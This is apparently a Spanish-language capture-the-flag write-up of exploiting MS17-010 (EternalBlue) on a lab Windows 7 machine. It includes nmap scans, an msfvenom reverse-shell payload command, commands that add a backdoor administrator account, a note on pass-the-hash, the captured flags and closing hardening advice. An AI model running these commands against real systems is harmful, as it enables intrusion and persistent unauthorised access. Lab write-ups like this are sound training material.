Enumeración

System IP: 10.10.10.40



Matriz de la maquina

Esta matriz nos muestra las características de explotación de la maquina.

Enumeración de servicios

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.

| Server IP Address | Ports Open |

|---|---|

| 10.10.10.40 | TCP: 135,139,445,49154 |

Nmap Scan Resultados:

Usando el siguiente comando para enumerar las versiones y servicios que corren en cada puerto luego de hacer un escaneo de puertos abiertos.

1

nmap -sC -sV -p135,139,445,49154 10.10.10.40 -Pn

Nos arroja este resultado:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

nmap -sC -sV -p135,139,445,49154 10.10.10.40 -Pn

Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-01 15:02 EDT

Nmap scan report for 10.10.10.40

Host is up (0.17s latency).

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)

49154/tcp open msrpc Microsoft Windows RPC

Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

|_clock-skew: mean: -19m38s, deviation: 34m35s, median: 19s

| smb-os-discovery:

| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)

| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional

| Computer name: haris-PC

| NetBIOS computer name: HARIS-PC\x00

| Workgroup: WORKGROUP\x00

|_ System time: 2021-08-01T20:03:27+01:00

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: disabled (dangerous, but default)

| smb2-security-mode:

| 2.02:

|_ Message signing enabled but not required

| smb2-time:

| date: 2021-08-01T19:03:24

|_ start_date: 2021-08-01T16:10:04

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 74.87 seconds

Enumerando vulnerabilidades con nmap

Usando el siguiente comando para enumerar las vulnerabilidades más comunes que presentan cada servicio, si es que existen.

1

nmap --script vuln 10.10.10.40

Nos arroja este resultado:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-01 16:24 EDT

Nmap scan report for 10.10.10.40

Host is up (0.29s latency).

Not shown: 991 closed ports

PORT STATE SERVICE

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

49157/tcp open unknown

Host script results:

|_smb-vuln-ms10-054: false

|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND

| smb-vuln-ms17-010:

| VULNERABLE:

| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

| State: VULNERABLE

| IDs: CVE:CVE-2017-0143

| Risk factor: HIGH

| A critical remote code execution vulnerability exists in Microsoft SMBv1

| servers (ms17-010).

|

| Disclosure date: 2017-03-14

| References:

| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx

|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/

Nmap done: 1 IP address (1 host up) scanned in 147.18 seconds

Identificación de vulnerabilidades

Explicación de vulnerabilidad:





Segun los resultados de nmap podemos observar que es vulnerable a ejecución remota de codigo, revisando el cve en google encontramos el exploit para esta vulnerabilidad.

Severidad:

Codigo de la prueba de concepto:

A continuación se presente el codigo de la prueba de concepto:

Acceso al sistema

Para poder acceder al sistema elaboramos un payload que se ejecutará en la maquina victima, lo elaboramos con el siguiente comando con msfvenom y lo guardamos con el nombre shell.exe.

1

msfvenom -p windows/reverse_shell_tcp lhost=tun0 lport=443 -f exe > shell.exe





Modificando el exploit para crear un usuario guest.



Estableciendo los comandos a ejecutar, en este caso enviamos el archivo compilado en formato .exe y ejecutamos el payload generado en la maquina victima.



Luego de haber ejecutaco el exploit obtenemos una shell con maximos privilegios (nt/ authority system), entonces podemos observar el user.txt y root.txt.



Prueba de obtención del user.txt

flag: 4c546aea7dbee75cbd71de245c8deea9

Escalamiento de privilegios

Al haber obtenido acceso como usuario de maximos privilegios con el exploit ejecutado, esta fase se omitirá



Prueba de obtención del root.txt

flag: ff548eb71e920ff6c08843ce9df4e717



Tecnicas Post-explotación

Agregando usuarios con permisos de administrador

- Podemos crear usuarios con permisos de administrador con el siguiente comando:

1

net user usuario 12345 /add

y asignarlos a un grupo el cual sería administrador con el siguiente comando:

1

net localgroup administrator usuario /add





Dumpeando los hashes de los usuarios para acceder al sistema posteriormente con la tecnica de passthehash.

- Una vez con el acceso de administrador podemos modificar el UAC para obtener los hashes ntlm de los administradores con crackmapexec y así poder logearnos como administradores solo con el ntlm hash.

Tecnicas de Hardening

Mantener siempre el software y las ventanas actualizadas con la última versión, las correcciones y los parches para reducir el riesgo de ser comprometido por tales vulnerabilidades.

Deshabilitar el servicio SMBV1 del puerto 445 de la maquina o establecer reglas de firewalls para ocultarlo.

Gracias por leer, Happy hacking and always try harder!